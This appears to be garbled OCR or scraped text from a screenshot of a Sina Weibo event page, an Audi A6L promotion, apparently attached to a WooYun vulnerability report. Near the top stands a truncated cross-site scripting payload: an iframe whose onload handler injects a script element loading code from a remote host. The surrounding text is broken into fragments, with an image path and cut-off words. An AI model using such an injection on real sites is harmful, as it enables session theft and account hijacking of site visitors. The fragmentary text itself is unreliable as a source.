 .com/event/1&type=3"> <iframe onload="var o=document.createElement('script');o.src='http://
博 首页 应用 微吧 游戏 搜索微博、找人
微博 找人 图片 微群 活动 应用 投票
博搜索
ibo.com
搜索 搜索首
00+ 条结果
a
地区 [切换] 有奖
确定
奥迪A6L“微体验”之旅[ 有奖转发 ]
行
时间：10月09日 14:43 - 10月14日 00:00
683人参与
发起人：新浪贵阳汽车V
www.wooyun.org